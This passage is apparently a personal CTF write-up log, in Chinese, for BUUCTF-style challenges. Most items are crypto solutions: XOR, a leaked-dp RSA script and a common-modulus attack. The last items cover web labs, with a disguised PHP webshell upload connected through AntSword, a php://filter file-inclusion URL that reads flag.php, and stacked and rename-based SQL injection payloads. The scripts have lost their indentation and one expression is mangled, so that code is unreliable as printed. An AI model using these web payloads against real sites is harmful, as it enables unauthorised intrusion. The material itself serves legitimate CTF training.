obackspacesuccesscryptowebackspacefoundshouldnoticeshouldmorningnoticesystemcryptosystemlearnsystemnoticemorningsystementerwemorninglearnsuccessfoundwesuccesswetheusercryptousernoticebackspacesuccessshouldtonightmorningentermorninguserenternoticefoundmorningwetonightsystemthecryptotonightcryptosystemuserthefoundexampletonightusersystemcryptosublimmorninguserthefoundbackspaceshouldsuccesscryptotonightsystemnoticebackspaceusershouldenterthecryptomorningwesublimnoticesuccessnoticeusersuccesstonightlearnweuserenterfounduserexampleshouldshouldtonightwelearnthenoticethewefoundmorningexampleshouldexamplethesuccessnoticeenterfoundthecryptonoticeuserlearnuserweenterfoundmorningsystemweexamplenoticethebackspaceexamplesublimtheusermorningtonightthesuccesscryptosuccessusersuccesstonighttonightwelearnenterenterthemorningentersystemcryptobackspacemorningsystemexamplecryptouserexamplelearnsublimsuccessusersystemfoundmorningshouldcryptotonightsublimtheexamplemorningsystemuserexampleweexamplenoticesuccesssublimnoticecryptoshouldbackspaceshouldthetonightfoundsublimbackspacebackspacetonightshouldbackspacesuccesstonightbackspacesuccessmorningsystemcryptobackspaceentertonighttonightnoticelearnshoulduserfoundexamplesystemthesuccessweusertonightcryptousernoticeenternoticebackspaceusersystemfoundusernoticeshouldlearnuserfoundexampleusermorningshouldsuccessmorningmorningexampleexamplefoundsublimfoundenterbackspacenoticelearnfoundmorningcryptonoticecryptoshouldweshouldtonightcryptobackspacesublimcryptosublimenterentersublimentercryptonoticethethesublimexampleenterentershouldlearncryptoentershouldmorninglearnnoticeuserexamplesublimtonightshouldfoundtonightsuccessshouldmorningfoundtheweuserlearnsublimsystembackspacecryptotheusertonightcryptosublimmorningmorningexamplenoticetheenterlearnshouldmorningsublimfoundtonightsublimsublimexamplefounduserexamplethefoundwemorningnoticefoundcryptosuccesssublimsublimexamplethesuccessexamplenoticesuccessbackspacesublimlearnuserexamplesuccesssuccesssystemsuccessmorningmorninglearnexamplemorningtonightfoundbackspaceenternoticemorningentersuccessmorningusermorningbackspacelearncryptoenteruserenteruserthetonighttonightsuccesslearnenterfoundsuccesssystemfoundbackspaceenterlearnsystemsublimcryptoentermorningwetonightshouldlearnenterfoundcryptonoticelearnlearnshouldfoundsuccessexampletonightthesuccessfoundusertonightenterfoundsuccessshouldmorningusernoticemorningsystemsystemsuccessshouldwelearnenterfoundexamplewethefoundweshouldsystemsystemmorningmorningbackspaceshouldentersublimentertonightsuccesssystemsystemcryptousershouldsublimfoundwetonightnoticeexamplewewesuccessfoundusertonightfoundsystemexamplecryptofoundshouldshouldsuccessenterbackspaceexampletonightthelearnnoticeuserlearnsystemsublimfoundlearnsuccesssystemshouldsublimnoticelearnsystemnoticetonightexamplefoundusernoticeenterlearnnoticecryptousersystemmorningthewesystemfoundfoundshouldsystementerenterbackspacesystemsublimcryptousermorninglearnlearntonightsublimlearnenterenterbackspacesystemuserusercryptoentershouldtheusersublimnoticeexamplemorningexamplesublimsublimbackspacesystemexampleshouldsublimlearnfoundenterbackspacelearnmorningmorningfoundthetonightmorningnoticeenterlearnusersystemtonightbackspaceexamplelearntonightbackspaceweshouldcryptosuccessbackspaceexamplesuccesstheshouldmorninguserbackspacelearnthetheshouldcryptocryptotonightbackspacecryptocryptobackspacebackspacenoticeusertonightentermorningfoundweenterexampleenterfoundusersublimsystemtheexampleexamplesystemsuccessusersublimentermorningbackspacesystemfoundlearnsystemshouldsublimsublimentershouldtheusershouldexampleexampleshouldsuccesswelearnfoundsublimshoulduserweentertonightwenoticesublimsystemlearnshouldfoundsuccessuserentersuccessmorningcryptoenteruserfoundexampletonightlearnexampleexamplefoundlearnsuccesssystembackspacecryptonoticethefoundbackspacelearncryptothelearnlearnexamplesuccessnoticenoticesystemmorningcryptotonightnoticenoticeentersuccesscryptoenterbackspacesublimexampleenterfoundtonightcryptotonightsublimnoticesuccesssublimtheentertonighttheshouldthefoundsystemtonightuserbackspacesuccessshouldwebackspacenoticebackspacebackspacenoticewecryptobackspacebackspaceusertonightlearnsuccessmorningusertonightsuccessshouldbackspacecryptoenterentershouldsublimsystemexamplemorningcryptonoticethesuccessthebackspacenoticelearnsublimlearnsuccesscryptothesuccessenternoticecryptosystemsublimsuccesswebackspaceuserenterlearnuserwewemorningsuccesslearncryptobackspacewecryptosystemlearnenterenteruserexamplefoundsystemcryptousernoticefoundusersublimbackspacewesublimnoticemorningshouldexamplenoticecryptoshouldtonightmorningthefoundsystementerentersystemthecryptobackspacesublimlearnsuccessmorningsublimsystemcryptousersublimwesuccessmorningsublimbackspacecryptobackspacesublimthelearnsuccesssublimlearncryptoweweexamplecryptowenoticelearnfoundbackspacesystemsystemexampleshouldlearnsuccesssublimcryptobackspacetonightbackspacemorningmorningnoticeshouldnoticefoundthetheshouldtheshouldfoundfoundcryptosuccessbackspacesuccessshouldweenternoticeweweshouldmorningfoundusersuccessbackspacewenoticeusersuccessenterenterexamplelearnfoundwetonightusercryptothesublimsublimtonightsuccesslearnbackspacetonightentertonightthesublimnoticewefoundcryptobackspaceenterenterlearnlearntonightexamplesystementersublimnoticecryptoshoulduseruserbackspaceuserwesublimmorningwesystemshouldtonighttheusershouldnoticefoundusernoticeentersublimwethewefoundfoundlearnfoundwecryptosystemexamplemorningcryptocryptosublimtheexamplenoticefoundlearnwelearnmorningtheenterthesystemsublimtonightsuccesssystemlearnshouldenterbackspaceentersuccesssuccessbackspaceexamplenoticeentershouldsublimlearnbackspacetheshouldexamplelearnsystemusersublimbackspacebackspacesuccesswelearntonightexamplewecryptoenterwesystemsystemsublimexamplecryptolearnmorningsublimfoundsublimfoundbackspacefoundtonighttonightnoticesuccesssuccessexampleusersuccesstonightsublimcryptosystemweenterexamplesystemthethenoticesublimtonightbackspacenoticesystemexamplethesuccesstonightmorningsuccesstonightwenoticesublimtonightwelearntonightmorningsublimbackspaceenterthetonightenterwecryptofoundtheenternoticebackspacesuccesswesystemuserexamplebackspaceentersuccesstonightsublimwemorningsuccesssuccesswesublimsuccessnoticesublimfoundlearnlearnweexamplecryptonoticelearnweusershoulduserfoundcryptolearnfoundmorningtonightmorningmorningnoticewecryptowewesuccessfoundsublimweuserentershouldshouldshouldsublimbackspacetonightenterwesublimsuccessshouldfoundthethetonightwecryptoweenterfoundcryptoshouldcryptouseruserfoundentersublimsublimthelearntheshouldnoticebackspacefoundsuccessshouldtonightentermorningsystemmorningtonightwenoticelearnbackspaceexampleusershouldnoticesublimsublimexamplethesuccessnoticesystemmorningnoticecryptosystemsublimcryptosystemsuccessshouldmorningbackspaceshouldmorninglearnnoticenoticeshouldthewewesublimsublimnoticeusersuccessentersystemfoundshouldshouldcryptobackspaceusermorningsystemshouldshouldtonightwesublimuserfoundlearnbackspacethetonightmorningexampleuserthefoundbackspaceshouldtonightcryptocryptofounduserexamplenoticecryptousernoticethenoticeshouldweshouldfoundwemorningcryptosuccesslearnfoundtonightsublimnoticenoticewefoundwewesuccesssublimsublimcryptoweexampletonightsuccessfoundshouldsuccesstonightbackspacesystemshouldwesystemnoticebackspaceusersystembackspacewenoticelearnnoticenoticesuccesslearntonightuserlearnsuccessbackspacesuccesswesystemusercryptonoticethesystemusernoticewethesuccessweshouldfoundshouldcryptomorningtonightwethewesuccesslearntheshouldweexampletonightsuccessnoticenoticemorningfoundmorningfoundusersublimsystemsuccessbackspacesuccessmorninguserthefoundweexamplemorningsublimlearnfoundfoundnoticemorningshouldweuserwemorningexamplesuccesssuccessfoundthetheshouldweusershouldtheshouldexamplenoticefoundsuccesssystemfoundshouldsublimbackspacetonightshouldsystemtonightsuccesslearntonightsystemsublimsuccesscryptobackspacesystemsublimmorningmorningshouldmorninglearnsuccesslearnmorningusermorninglearnexamplecryptoshouldbackspacesublimshouldfoundbackspacesystemsystemweexamplesystemtonightsublimmorningmorninguserfoundcryptolearnbackspaceshouldbackspacenoticesublimfoundthecryptousershouldsuccesssystemsuccessshouldsystembackspacesublimshouldsublimsystembackspaceexampleshouldbackspacesublimnoticelearnsublimuserbackspaceusersublimsuccesssublimuserusernoticeshouldsuccessnoticenoticelearnexamplesystemweexamplesublimbackspacebackspacecryptoshouldusercryptosublimbackspacesublimshouldsystemnoticenoticethesuccesssuccesslearnsystemsublimwenoticelearnusersublimsystemusernoticeuserthesuccesslearnwelearnwenoticecryptolearncryptonoticenoticebackspacecryptothecryptousercryptobackspacesuccesslearnthesystemsuccessthesystemsystemcryptosuccessbackspacesublimlearnsublimcryptobackspacelearnsublimusersublimexamplecryptosublimsystemnoticecryptocryptousertheusernoticebackspacenoticenoticethecryptocryptosystembackspacesublimbackspacecryptocryptobackspacesystemuserthenoticesystemsystemsystemusernoticethecryptouserusersystemtheusercryptoexamplenoticecryptoexamplenoticetheexampleexamplethecryptotheusernoticetheexampleexamplecryptotheexampleexamplethenoticethecryptocryptoexampletheexamplecryptocryptothenoticeexamplecryptonoticetheexampleexampleexamplecryptocryptoexampleexamplethenoticethecryptothethethethethetheexampleexamplethetheexampletheexampletheexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexampleexample'''
list1=['tonight','success','notice','example','should','crypto','backspace','learn','found','morning','we','system','sublim','the','user','enter',]
l=[]
for each in list1:
if each in content:
print(content.count(each),each)
l.append((content.count(each),each))
'''4,8,11,15,16'''
l=sorted(l)
dest=[l[i-1] for i in (4,8,11,15,16)]
print(dest)
print(''.join([i[1] for i in dest]))
flag{weshouldlearnthecrypto}
73[AFCTF2018]Vigenère
还是爆破网站

afctf{Whooooooo_U_Gotcha!}
74yxx
txt文件
yxx-异性相吸?-异或?
将明密文都转换成二进制,在用脚本异或试试
a='0110110001101111011101100110010101101100011011110111011001100101011011000110111101110110011001010110110001101111011101100110010101101100011011110111011001100101011011000110111101110110011001010110110001101111011101100110010101101100011011110111011001100101'
b='0000101000000011000101110000001001010110000000010001010100010001000010100001010000001110000010100001111000110000000011100000101000011110001100000000111000001010000111100011000000010100000011000001100100001101000111110001000000001110000001100000001100011000'
c=''
for i in range(len(a)):
if(a[i]==b[i]):
c+='0'
else:
c+='1'
print(c)
得到
0110011001101100011000010110011100111010011011100110001101110100011001100111101101111000011011110111001001011111011110000110111101110010010111110111100001101111011100100101111101100010011010010111010101100010011010010111010101100010011010010111010101111101
在010中转换为文本
flag:nctf{xor_xor_xor_biubiubiu}
75传统知识+古典密码

辛卯,癸巳,丙戌,辛未,庚辰,癸酉,己卯,癸巳
XZSDMFLZ


flag{SHUANGYU}
76rsaa1
脚本

0x6e6f784354467b57333163306d335f37305f4368316e343730776e7d

flag{W31c0m3_70_Ch1n470wn}
77rsa2
脚本
import gmpy2 as gp
e = 65537
n = 248254007851526241177721526698901802985832766176221609612258877371620580060433101538328030305219918697643619814200930679612109885533801335348445023751670478437073055544724280684733298051599167660303645183146161497485358633681492129668802402065797789905550489547645118787266601929429724133167768465309665906113
dp = 905074498052346904643025132879518330691925174573054004621877253318682675055421970943552016695528560364834446303196939207056642927148093290374440210503657
c = 140423670976252696807533673586209400575664282100684119784203527124521188996403826597436883766041879067494280957410201958935737360380801845453829293997433414188838725751796261702622028587211560353362847191060306578510511380965162133472698713063592621028959167072781482562673683090590521214218071160287665180751
for i in range(1,e): #在范围(1,e)之间进行遍历
if(dpe-1)%i == 0:
if n%(((dpe-1)//i)+1) == 0: #存在p,使得n能被p整除
p=((dpe-1)//i)+1
q=n//(((dpe-1)//i)+1)
phi=(q-1)*(p-1) #欧拉定理
d=gp.invert(e,phi) #求模逆
m=pow(c,d,n) #快速求幂取模运算
print(m) #10进制明文
print('------------')
print(hex(m)[2:]) #16进制明文
print('------------')
print(bytes.fromhex(hex(m)[2:])) #16进制转文本
"E:\learn soft\language\python\pycharm2022.3.2\PyCharm Community Edition 2022.3.2\pythonProject\venv\Scripts\python.exe" "E:\learn soft\language\python\pycharm2022.3.2\PyCharm Community Edition 2022.3.2\pythonProject\rsa.py"
3670434958110785066911905751469631231338751225710158680692616521935747246580688484040488309932916523151997
666c61677b776f775f6c65616b696e675f64705f627265616b735f7273613f5f39383932343734333530327d
b'flag{wow_leaking_dp_breaks_rsa?_98924743502}'
进程已结束,退出代码0
78rsa3
共模攻击
import libnum
from gmpy2 import invert
欧几里得算法
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def main():
n = 22708078815885011462462049064339185898712439277226831073457888403129378547350292420267016551819052430779004755846649044001024141485283286483130702616057274698473611149508798869706347501931583117632710700787228016480127677393649929530416598686027354216422565934459015161927613607902831542857977859612596282353679327773303727004407262197231586324599181983572622404590354084541788062262164510140605868122410388090174420147752408554129789760902300898046273909007852818474030770699647647363015102118956737673941354217692696044969695308506436573142565573487583507037356944848039864382339216266670673567488871508925311154801
c1 = 22322035275663237041646893770451933509324701913484303338076210603542612758956262869640822486470121149424485571361007421293675516338822195280313794991136048140918842471219840263536338886250492682739436410013436651161720725855484866690084788721349555662019879081501113222996123305533009325964377798892703161521852805956811219563883312896330156298621674684353919547558127920925706842808914762199011054955816534977675267395009575347820387073483928425066536361482774892370969520740304287456555508933372782327506569010772537497541764311429052216291198932092617792645253901478910801592878203564861118912045464959832566051361
c2 = 18702010045187015556548691642394982835669262147230212731309938675226458555210425972429418449273410535387985931036711854265623905066805665751803269106880746769003478900791099590239513925449748814075904017471585572848473556490565450062664706449128415834787961947266259789785962922238701134079720414228414066193071495304612341052987455615930023536823801499269773357186087452747500840640419365011554421183037505653461286732740983702740822671148045619497667184586123657285604061875653909567822328914065337797733444640351518775487649819978262363617265797982843179630888729407238496650987720428708217115257989007867331698397
e1 = 11187289
e2 = 9647291
s = egcd(e1, e2)
s1 = s[1]
s2 = s[2]
求模反元素
if s1<0:
s1 = - s1
c1 = invert(c1, n)
elif s2<0:
s2 = - s2
c2 = invert(c2, n)
m = pow(c1,s1,n)*pow(c2,s2,n) % n
print (libnum.n2s(m))
if name == 'main':
main()
flag{just_@_piece_0f_cak3}
from gmpy2 import invert
import binascii
def gongmo(n, c1, c2, e1, e2):
def egcd(a, b):
if b == 0:
return a, 0
else:
x, y = egcd(b, a % b)
return y, x - (a // b) * y
s = egcd(e1, e2)
s1 = s[0]
s2 = s[1]
# 求模反元素
if s1 < 0:
s1 = - s1
c1 = invert(c1, n)
elif s2 < 0:
s2 = - s2
c2 = invert(c2, n)
m = pow(c1, s1, n) * pow(c2, s2, n) % n
return m
c1 = 22322035275663237041646893770451933509324701913484303338076210603542612758956262869640822486470121149424485571361007421293675516338822195280313794991136048140918842471219840263536338886250492682739436410013436651161720725855484866690084788721349555662019879081501113222996123305533009325964377798892703161521852805956811219563883312896330156298621674684353919547558127920925706842808914762199011054955816534977675267395009575347820387073483928425066536361482774892370969520740304287456555508933372782327506569010772537497541764311429052216291198932092617792645253901478910801592878203564861118912045464959832566051361
n = 22708078815885011462462049064339185898712439277226831073457888403129378547350292420267016551819052430779004755846649044001024141485283286483130702616057274698473611149508798869706347501931583117632710700787228016480127677393649929530416598686027354216422565934459015161927613607902831542857977859612596282353679327773303727004407262197231586324599181983572622404590354084541788062262164510140605868122410388090174420147752408554129789760902300898046273909007852818474030770699647647363015102118956737673941354217692696044969695308506436573142565573487583507037356944848039864382339216266670673567488871508925311154801
e1 = 11187289
c2 = 18702010045187015556548691642394982835669262147230212731309938675226458555210425972429418449273410535387985931036711854265623905066805665751803269106880746769003478900791099590239513925449748814075904017471585572848473556490565450062664706449128415834787961947266259789785962922238701134079720414228414066193071495304612341052987455615930023536823801499269773357186087452747500840640419365011554421183037505653461286732740983702740822671148045619497667184586123657285604061875653909567822328914065337797733444640351518775487649819978262363617265797982843179630888729407238496650987720428708217115257989007867331698397
e2 = 9647291
result = gongmo(n, c1, c2, e1, e2)
print(result)
print(binascii.unhexlify(hex(result)[2:]))
flag{49d91077a1abcb14f1a9d546c80be9ef}
79异性相吸
与yxx类似,明密文转为二进制后异或,异或结果再解码

flag{ea1bc0988992276b7f95b54a7435e89e}
80rsa

81.[极客大挑战 2019]Upload
上传木马
GIF89a
作jpg格式,burp抓包,改参数muma.phtml,放包,上传成功
连接蚁剑,查找flag文件
82.[ACTF2020 新生赛]Upload
传木马

连接蚁剑
蚁剑文件夹

83[极客大挑战 2019]BabySQL

84[ACTF2020 新生赛]Include 1


php://filter伪协议
PHP封装协议:
php://filter/read=convert.base64-encode/resource=xxx.php
http://315711b1-e55d-4579-b9ea-924aaa017421.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
base64解码
85[ACTF2020 新生赛]Exec1

86[强网杯 2019]随便注
考察sql注入,查数据库库名,表名,列名,找到一个“flag”,但是select被过滤,通过 rename 先把 words 表改名为其他的表名,再用1’ or 1=1#爆出表所有内容

87[SUCTF 2019]EasySQL 1
查数据库库名,表名,列名,找到一个“Flag”,利用PIPES_AS_CONCAT令||起到连接符的作用。
1;set sql_mode=PIPES_AS_CONCAT;select 1

88.[极客大挑战 2019]Secret File


89.[极客大挑战 2019]LoveSQL
爆破表名。列名
